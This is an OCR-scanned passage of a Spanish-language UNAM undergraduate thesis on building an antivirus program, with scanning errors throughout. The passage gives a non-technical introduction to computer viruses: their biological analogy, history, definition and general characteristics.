

UNIVERSIDAD NACIONAL AUTONOMA DE MEXICO

ESCUELA NACIONAL DE ESTUDIOS PROFESIONALES  $A$  CATLAN"

# **CREACION DE UN ANTI-VIRUS COMPUTACIONAL**

# T E S I S

QUE PARA OBTENER EL TITULO DE: LICENCIADO EN MATEMATICAS APLICADAS Y COMPUTACION P R E S E N T A : MARIO RODRIGUEZ MELENDEZ







Universidad Nacional Autónoma de México

**UNAM – Dirección General de Bibliotecas Tesis Digitales Restricciones de uso**

# **DERECHOS RESERVADOS © PROHIBIDA SU REPRODUCCIÓN TOTAL O PARCIAL**

Todo el material contenido en esta tesis esta protegido por la Ley Federal del Derecho de Autor (LFDA) de los Estados Unidos Mexicanos (México).

**Biblioteca Central** 

Dirección General de Bibliotecas de la UNAM

El uso de imágenes, fragmentos de videos, y demás material que sea objeto de protección de los derechos de autor, será exclusivamente para fines educativos e informativos y deberá citar la fuente donde la obtuvo mencionando el autor o autores. Cualquier uso distinto como el lucro, reproducción, edición o modificación, será perseguido y sancionado por el respectivo titular de los Derechos de Autor.

# INDICE



 $1 - 1$ 



2



3

# CAPíTULO 1

#### VIRUS COMPUTACIONALES

# ! 1 rNTRODUCCIÓN

"¡Hace pocos años nadle hublera irnagmado que su computadora podria enfermar presentar síntomas desconocidos.. y mucho menos que esta enfermedad fuera causada pOI... *un mortífero v1rus.!". Desde* entonces, en 1990, ya se veía verur el problema de los virus informáticos, que se propaga a una velocidad poco común

Hoy día esto parece ser la causa más frecuente del mal funcionamiento de cualquier computadora, y también el origen de costosas pérdidas de información tanto en los discos flexibles (Floppy disks) como en los discos fijos o duros (Hard disk). En ocasiones, los virus pueden provocar perturbaciones en el monitor al momento de ejecutar nuestro programa preferido, pero creer que una computadora se enferma es sólo fantasía.

Los virus informáticos son hoy una realidad reconocida por las empresas dedicadas a la fabricación de software y hardware, e inclusive las oficinas de gobierno los reconocen como un problema que mina su productividad en el área de la computación, ya que sus computadoras -junto con las computadoras de las instituciones de educación- son las más afectadas. Esto es fácil de entender, puesto que es ahí donde más personas pueden tener acceso a las computadoras y mediante la inserción de disquetes en ellas, es como se propagan los nefastos programas.

¿Por qué .llamarlos Virus? La gran sumilitud entre el funcionamuento de los virus mfonnáticos y los virus biológicos, propició que estos pequeños programas se denominaran Vlrus:

Los virus hulógicos son organismos infinitamente pequeños, ya que miden aproximadamente de 200 a 250 *angstroms* -el diámetro de un cabello mide un millón de angstroms- *Los virus informáticos* también son programas muy pequeños; mientras más pequeños sean y más control puedan tener sobre la computadora, justifican su apelativo.

Los virus hiológicos infectan las células del organismo humano, modifican su información genética al irse reproduciendo dentro de las células afectadas, pueden estar latentes en el organismo durante bastante tiempo sin que éste presente ningún síntoma de mfección. Los VlTUS *informáticos* atacan la parte más vulnerable de! Sistema; el sector de carga (Root sector), Jos programas con extensión COM, FXF, OVL, DLL y otros, modifican su estructura y se reproducen dentro de éstos, también pueden estar latentes en el sistema -infectando discos y programas-, y no presentar problemas durante largos períodos

Adicionalmente, cuando sufren mutaciones los virus hiológicos, resulta muy difícil detectarlos lo cual los hace extremadamente difíciles de combatir una vez que se han presentado los síntomas, no afectan a todas las células del organismo con las que entran en contacto, afortunadamente los avances de la ciencia médica permiten prevenir la infección

aplicando vacunas elaboradas con el mismo virus en dosis muy pequeñas los virus informáticos se modifican por si solos para evitar ser detectados fácilmente, no afectan a todos los archivos que entran en contacto con ellos y por suerte algunos programadores han hecho programas que permiten prevenir su contagio por medio de vacunas, programas antivirus que los detectan en cuanto se presentan, y los eliminan antes de que empiecen su destructiva acción

Se ha hablado mucho en los medios especializados de infecciones virales que afectaban las computadoras de centros de investigación, de instituciones de educación o de grandes empresas, aunque éstas no lo daban a conocer para no admitir la vulnerabilidad de sus equipos y programas. Esto provocaba mucho temor y desaliento en la comunidad informática mundial que ya había tenido contacto con esta plaga Por fortuna, el temor al contagio ha servido para concientizar a los usuarios a fin de que utilicen discos de programas originales y no se fien de las copias que se les ofrecen

Lo anterior devuelve la confianza a los programadores, quienes al sentirse libres de la intranquilidad que les produce la proliferación de la piratería, disponen de más tiempo

#### 1.2 BREVE HISTORIA

En sus comienzos, los virus informáticos fueron más programas autorreproductores que programas destructivos. De hecho, lo que posiblemente empezó como un juego, pasó rápidamente a convertirse en un método para acceder, de forma fraudulenta, a computadoras y bases de datos que contenían información confidencial, pero sin ser destructivo

Esta actividad de búsqueda fraudulenta de información, fue desarrollada principalmente en USA debido a la proliferación de grandes redes de computadoras. Las personas que se dedicaban a esto recibían el nombre de HACKER

La mayor parte de la actividad de un hacker era romper los mecanismos de seguridad de los sistemas informáticos y dado que dicha tárea resulta bastante monótona, los hackers se auxiliaban de programas, los cuales recibieron el nombre de programas gusano.

Otras de las variantes de los programas dañinos son las llamadas bombas lógicas. Estas tienen por objeto la destrucción de los programas de la computadora al cumplirse una determinada condición; ejemplo, la llegada de una cierta fecha Fstas bombas lógicas son introducidas en los programas por los propios programadores, y tiene por objeto el destruir el programa en caso de impago del cliente o incluso el sabotaje.

Las bombas lógicas no son programas autorreproductores, ni pueden propagarse de una computadora a otro, pero si son destructivos

También existen programas que bajo la apariencia de normalidad, juegos, procesadores de texto, etc., esconden algún tipo de labor destructiva, pero no sé autorreproducen Sin embargo, sí se propaga, de una computadora a otra, ya que desde que son utlllzados la primera vez hasta que da la cara el efecto destructivo pasa un tiempo, tiempo durante el cual hemos podido sacarle copias para nuestros amigos vecinos, que a su vez han sacado copias para los suyos.

Este método se llama caballo de Troya, y algunos piensan que fue creado por los fabncantes de juegos de computadora para atajar por métodos drásticos la piratería {) copla ilegal de programas.

Tanto las bombas lógicas como el caballo de Troya no son virus propiamente dichos, puesto que no tienen la capacidad de autorreproducción y el efecto nocivo de los mIsmos viene incluido en el propio programa desde su programaCIón, no siendo algo que se le haya añadido posterionnente, por lo que una vez que se identifica el programa, se borra y se acaba el peligro, y además se avisa a los amigos que pueden tener copia de los mismos.

#### 1.3 ORIGEN DE LOS VIRUS

Los articulistas más escrupulosos han pretendido otorgar a John Von Newmann la paternidad de los virus. Von Newmann, matemático brillante, hizo importantes Von Newmann, matemático brillante, hizo importantes contribuciones a la fisica cuántica, la lógica, la meteorología y la teoría de computadoras. En un artículo titulado "Theory and Organization of Complicated Automata", de 1940, Newmann expone la idea de una porción de código que se reproduce y por tanto está "vivo" Años más tarde, en 1955, en su obra The Computer and the Brain (publicado en español en *1980* con *él* titulo La computadora y *el cerebro), hace* una disertación teórica sobre la posibilidad de crear un autómata capaz de reproducirse a sí mismo.

Estos primeros indicios teóricos de autorreproducción del software no parecen ser lo bastante sólidos para establecer el origen. Sería algo parecido a asignar a Julio Verde la paternidad del submarino por su obra *Vemte mtlleguas de viaje submarmo* o la del cohete lunar por su obra *De la TIerra a la Luna.* 

La clave en el ongen de la difusión del fenómeno víridico se ha querido situar en una serie de artículos publicados en la revista americana *Scientific American*, firmados por A K. Dewdney. El primero de la serie, fechado en mayo de 1984 y traducido en *InvestigaCión y CIencia,* versión castellana de la revista americana, en julio de 1984, se tituló "Juegos de computadora: en el juego de la <<Guerra Nuclear>> dos programas hostiles entablan, sin ayuda externa batallas de bits " (El nombre original del juego es Core Wars "Guerra de toros de feria").

En este primer artículo, Dewdney explica el programa llamado Guerra Nuclear, Juego en el que no mtervienen activamente los usuarios. En él dos programas hostiles se enzarzan en una lucha para obtener el control de la memoria atacando abiertamente al contrario. Estos dos programas se ponen en marcha mediante un programa ejecutor llamado MARS (Memory Array Redcode Slmulator), que va ejecutando alternativamente las instrucciones de que constan los programas de combate, una instrucción de cada programa, de modo similar a un sistema caracterizado por compartir tiempos. Ayudado por David Jones, alumno de su departamento, va desarrollando programas cada vez mejor eqmpados para destruir a su contrario Una de las versiones, denominada Gemim, tenía como única función producIr una copia de sí mismas cien unidades de memoria más allá de su posición actual, transñriendo después ei controi a ia nueva copia.

Dewdney comenta en este artículo que el origen de su Guerra Nuclear está en una tecnología de construcción de memonas. Cita el autor dos precedentes de su juego. Por un lado, M. Douglas, de los laboratorios american Telephon & Telegraph, diseñó un programa llamado Darwin. En él, cada jugador presenta cierto número de programas en lenguaje ensamblador llamados "orgarusmos", que habitan conjuntamente en la memona central con organismos presentados por los demás contendientes los programas creados por cada Jugador, pertenecientes a una misma especie, tratan de aniqUIlar a los de otra especie Gana la partIda el jugador con más organismos al acabar el tiempo de combate.

Por otro lado, John F Scoch, del Centro de Investigación de Xerox en Palo Alto, Estados Unidos, creó Worm (gusano) Este programa experimental fue ideado, para obtener el máximo rendimIento de una red de minicomputadoras interconectadas de Xerox. Un programa SupervIsor se encargaba de cargar el "gusano" en máquinas inactivas para asumur el control de la máquina y, en coordinación con otros gusanos residentes en otras máquinas inactivas, hacer funcIOnar grandes programas de aplicación en el sistema multiprocesador resultante.

En el texto de este primer artículo, Dewdney msta a los lectores a que reflejen sus ideas de programas autoprotectores, autorreparadores, establece las nonnas y reglas del juego Jamás hubiera imaginado el autor lo que acontecería.

En el transcurso del mismo año (1984) se define por primera vez, de forma pública, el término "virus de computadora". Durante la conferencia IFIC/SEC'84, en septiembre de 1984, el doctor Fred Cohen, en su exposición de la ponencia "Computer Viruses: Theory and Experiments", explica este tipo de programas como *software* maligno capaz de reproducirse a sí mismo.

El segundo artículo de Dewdney en *Scientific American*, en marzo de 1985, se titula "Juegos de computadora: VIruS, gusanos y otras plagas de la Guerra Nuclear atenta contra la memoria de las computadoras" En él Dewdney, pone de manifiesto las consecuencias que puede acarrear su juego gracias a los testimonios escritos de sus lectores.

Comenta el autor "... Cuando en julio del año pasado apareció el artículo dedicado a la «Guerra Nuclear", no se me ocurrió que pudiera estar tocando un tema tarí serio. Las descripciones de programas escritos en lenguaje máquina que entonces di, capaces de desplazarse de uno a otro lugar de la memoria, al acecho, dispuestos a aniquilarse el uno al otro, pulsaron una cuerda resonante". Continua diciendo el autor: "... según muchos lectores cuyas historias y anécdotas referiré, existen multitud de gusanos, virus y otros organismos "programáticos", que moran en todo ambiente mfonnátlco concebible. Tan horripilantes son algunas de las posibilidades, que dudo si transcribirlas<sup>la</sup>.

No se debe de interpretar que A. K. Dewdney fue el inventor de los virus, más bien se debe ver como un impulsor involuntario de este tipo de programas al difundir un Inocente y creativo juego No se trata de debatir la trasparencia informativa del fenómeno, lo que no cabe duda es que el autor colaboró inocentemente en dar a conocer el fenómeno virico cuando decidió transcribir alguna de las "horripilantes posibilidades" Estas son algunas de ellas.

Jim Hauser y William R Buckley, de la Universidad Politécnica de California, crearon el Apple Worm, gusano de las computadoras de la marca Apple. Este programa sacaba copias de sí mismo en un viaje a través de la memoria del Apple II con un procesador 6502.

Otra de las plagas informáticas fue concebida por Roberto Cerruti y Marco Morocutti en la ciudad de Brescia. Los dos italianos buscaron el medio de infectar el Apple II, pero no con un gusano sino con un virus. Las conclusiones que sacaron fueron que el programa tendría que infectar los discos y utilizar las computadoras como medio de transmisión de un disco a otro. El virus era una alteración del sistema operativo conterudo en cada *diskette* del Apple. La ocurrencia consistía en que al cabo de dieCIséis ciclos autorreproductores contados en el disco contagiado, el programa decidiera reinicializar el disco inmediatamente después del primer arranque. Incluso se les ocurrió colocar sus virus en los discos utilizados en la principal tienda de informática de su ciudad. La razón triunfó y *no* llevaron adelante su *idea* 

Algunas hipótesis, sin confirmación, apuntan a los grandes fabricantes de *software*  corno iniciadores de la comente vírica. La justificación se establece como mecanismo de protección contra la copia para evitar que sus productos fuesen multitudinariamente plagiados sin obtener beneficios. Es evidente el quebranto económico que este otro tipo de delito produce en la mdustria del *software,* pero parece descabellada la idea de combatir el fuego con fuego. Este tipo de guerra acabaría perjudicando a los mismos fabricantes, que tendrían que reemplazar miles de copias de sus productos. No parece sensato que quieran tirar piedras contra su propio tejado. Además, la tendencia actual en el *software* está acabando con las protecciones. La mayoría de las casas comerciales esta desprotegiendo sus productos contra la copia. Esta justificación se refiere a los grandes diseñadores de programas, no descartándose que algún pequeño fabricante haya utilizado estas técnicas de protección.

Otras versiones Juegan con la paradoja del huevo y la gallina. ¿Qué fue primero, el virus o el antídoto? Insinúan que los virus proceden de fabricantes de programas que los combaten. Aunque la idea no parece del todo descabellada, no resulta demasiado sólida,

 $<sup>1</sup>$  Los virus informaticos, pag 20</sup>

dada la gran cantidad y variedad de programas contaminantes que circulan en los ámbitos Informáticos.

Resulta realmente complicado establecer la verdadera procedencia de este tipo de programas. Seguramente no surgieron de forma aIslada en un úmco lugar y como Idea de un úmico programador, sino que son el fruto de la ocurrencia simultánea de distintos programadores malévolos en varios países

#### 1.4 DEFINICiÓN DE VIRUS

Un virus computacional es un programa creado en forma mtencional que es capaz de autorreproducirse e infectar o albergarse en un portador sin afectar la ejecución del programa portador. Si no cumple con estas dos reglas, no se trata de un virus propiamente, entre estos se distinguen con el término "virus", un programa de computadora. entre estos se distinguen con el término "virus", generalmente anónimo, que lleva a cabo aCCIOnes que resultan nocivas para el sistema informático y cuyo funcionamiento queda definido por las propiedades que se indican a continuación

Es capaz de generar copias de sí mismo de forma homogénea o en partes discretas, en un archivo, disco o computadora distinto al que ocupa.

Modifica los programas ejecutables a los que se adosa, o entre cuyas instrucciones de código se introduce, consiguiendo así una ejecución parasitaria. Esto implica que se pueda activar de forma involuntaria por el usuario cuando éste ejecute el programa que lo porta. Los programas portadores pueden ser de uso corriente del usuario o programas ejecutables del sistema operativo, siendo estos últimos el objetivo esencial del virus.

El efecto que produce un virus puede comprender acciones tales como un simple mensaje en la pantalla, la lentización de la velocidad de proceso de la computadora o él formateo de una unidad de disco, pero no se debe olvidar que su funcionamiento intrínseco coincide con el de cualquier programa ejecutable Esta característica supone que para que un programa de este tipo ejerza sus acciones nocivas es necesario que se active, es decir, que el código que lo conforma se ejecute. Por otro lado, debe permanecer en memona para poder obtener así el control permanente de la unidad central de proceso (CPU), centro neurálgico de la computadora.

Generalmente, su funcionamiento comprende dos faces bien diferenciadas. Durante un periodo el programa permanece oculto al usuario, en espera de una acción, como la introducción de una cadena especial de caracteres por el teclado, una fecha determmada o un tope de autocopias del virus almacenado en un contador interno En esta fase el programa realiza una acción de esparcimiento cuyo objetivo fundamental consiste en realIzar el mayor número posible de copias de sí mismo en otros soportes distintos o en el mismo que él ocupa.

Una vez que se produce este hecho, el virus realiza la acción nociva para la que ha sido programado, completando así la segunda fase de funcionamiento.

Por último, cabe destacar que un virus se diseña intentando disfrazar su presencia ante el sistema y ante el usuario. Generalmente no es descubierto hasta que, en ia segunda fase del ciclo de funcionamiento del programa, surge un hecho anormal derivado de su ejecución que da la señal de alanna.

A la vista de la presente definición se pueden realizar algunos comentarios adicionales. Denominación de virus informático corresponde a una metáfora que asocia este tipo de programas con sus homónimos biológicos. CIertos autores han quendo encontrar en las características de los virus biológicos ciertas similitudes con los programas de sabotaje. Así ha nacido una nueva era informática que mcluye ténmnos como "epidemia", "contagio", "infección", "vacuna", "antídoto", "tiempo de Incubación", etc.

Ciertamente podria eXIstir una similitud en lo que se refiere al fenómeno autorreproductor del virus biológico con su metáfora informática. Incluso seria aceptable comparar el tiempo de latencia o incubación de un germen con la espera ante un hecho que desencadene el virus informático Pero parece excesivo buscar comparaciones entre el ADN de las células atacado por un agente patógeno y la forma en que un programa nocivo se adhiere o introduce en un programa ejecutable de computadora.

Aunque resulte simple la aclaración, se hace necesario destacar que el "contagio" del virus se realiza de forma lógica a través de operaciones de entrada y salida sobre soportes magnéticos, estando el programa contaminante en ejecución y residente en memoria. Este comportamiento deshace toda hipótesis de contagio por contacto directo de los soportes magnéticos con la computadora y, por supuesto, con las personas que lo manejan.

No se debe olvidar que el origen de todo virus es un programa "padre" desarrollado por un programador experto, encargado de miciar la epidemia de acciones perjudiciales.

Algunos autores detenmnan una clasificación de los programas víneos en función del efecto de las acciones que realizan. Así, han dividido estos programas en benignos y malignos. En la subdivisión de los benignos se incluyen programas que no ejercen acciones destructivas sobre la información almacenada en el soporte magnético. Un ejemplo sencillo de acción "benigna" seria un mensaje por pantalla felicitando el año nuevo.

Si se analiza un poco más con detenimiento el efecto de un virus, se deducirá fácilmente que este factor de benignidad no existe. Un programa de este tipo conlleva una ejecución residente en memoria que supone una reducción del espacio operativo de la misma. Por otro lado, necesita del manejo de interrupciones del sistema operativo para sacar el mensaje por la pantalla e influye sobre el mecanismo de control de la CPU. La suma de estas acciones puede suponer una reducción patente de la velocidad de proceso en el *hardware* y un aumento considerable en el tiempo de respuesta de la computadora, lo que significa una pérdida considerable de tiempo

ImagInemos un centro de proceso de datos de un gran banco Al terminar el día, se programa la computadora para que actualnee las cuentas bancanas con las miles de operaciones que se han efectuado. Una tárea así se realiza durante la noche mediante un proceso *batch* o proceso por lotes Este sistema consiste en preparar una serie de trabajos, en nuestro caso de actualización de archivos, para que se realicen sin un control continuo del operano. El método supone un ahorro de tiempo y un mejor aprovechamiento del sistema.

Continuemos dejando volar la imaginación y supongamos que se ha contaminado el programa de actualización con un virus "benigno" que le da las buenas noches al operador, solicitando después que se pulse una tecla para continuar el proceso nonna!. El programa de actualización, portador del código contammante, comenzará su ejecución y al alcanzar dicho código, detendrá el proceso de actualización y sacará por pantalla el simpático mensaje. El proceso se mantendrá detenido en espera de que alguien pulse una tecla para continuar con la ejecución del programa de actualización. Si el administrador del sistema esta pendiente de la ejecucrón, poco probable si la fechoría se realiza de madrugada, no supondrá una pérdida notable de tiempo Pero ¿qué sucederá si el administrador del sistema no se percata hasta pasadas varias horas o no está presente en el centro de proceso de datos? No sería complicado evaluar las consecuencias económicas que esto supondría.

La moraleja aplicable es que no hay virus benigno. Cualquier funcionamiento anómalo de un sistema de información supone un periuício para el usuario que implica una pérdida importante de tiempo y, por tanto, de dinero.

#### ] 4. L CONCEPTO DE VIRUS

Los virus informáticos, realmente no son propiamente programas sino un segmento de código, un trozo de programa, que se mtercala dentro de otros programas y toma el control del sistema operativo de la computadora, siendo capaces de propagarse creando duplicados de sí mismos e insertándolos dentro de otros programas que se ponen a su alcance

Los virus llegan a la computadora dentro de un programa contaminado contenido en algún disco flexible. A continuación se instalan mfectando el sistema operativo y modificando todo programa que utilicemos, a partir de entonces, en la computadora para incluir en él una copia del virus, de forma que si copiamos uno de esos programas en un disco flexible y lo llevamos a otra computadora, el VIrus se propagará a éste. Una vez pasado un tiempo durante el cual ha estado reproduciéndose, tiempo de latencra, o bien cuando se cumple una determinada fecha, el virus se activa y comienza su acción destructora.

Fundamentalmente, la contaminación de nuestra computadora se produce cuando copiamos un programa contaminado y lo ejecutamos.

A partir de ese momento, el ViruS hace una copla de sí mismo en algún lugar del disco que contenga el sistema operativo

### L4.2 CARACTERÍSTICAS DE LOS VIRUS

Estos programas tienen algunas características especiales: son muy pequeños -en muy pocas líneas contienen instrucciones, parámetros, contadores de tiempo o del número de copias, mensajes, etc.-, casi nunca incluyen el nombre del autor, ni el registro o copyright, ni la fecha de creación, se reproducen a si núsrnos y toman el control de la computadora e modifican otros programas

Están escritos generalmente en lenguaje ensamblador, pero muchos de ellos han sido elaborados utilizando alguno de los lenguajes más populares, como  $C, C_{++}$ , Pascal, Turbo C o Turbo Pascal.

#### 1 5 ANTECEDENTES DE LOS VIRUS

